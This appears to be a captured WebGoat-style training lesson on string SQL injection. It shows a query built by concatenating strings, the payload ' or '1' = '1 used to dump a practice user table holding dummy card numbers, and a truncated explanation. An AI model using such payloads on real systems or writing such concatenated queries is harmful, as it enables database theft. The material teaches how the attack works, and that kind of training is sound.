 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' ' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not
what came before it.